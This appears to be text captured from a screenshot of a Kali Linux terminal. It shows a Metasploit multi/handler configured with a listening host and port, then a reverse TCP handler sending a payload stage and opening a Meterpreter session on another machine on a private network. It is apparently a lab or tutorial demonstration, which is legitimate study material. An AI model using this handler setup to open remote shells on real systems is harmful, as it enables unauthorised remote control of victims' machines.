 root@CH-kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.15.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444
[*] Sending stage (206403 bytes) to 192.168.15.102
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.106:4444 -> 192.168.15.102:49370) a
t 2018-08-07 18:24:12 -0500
meterpreter >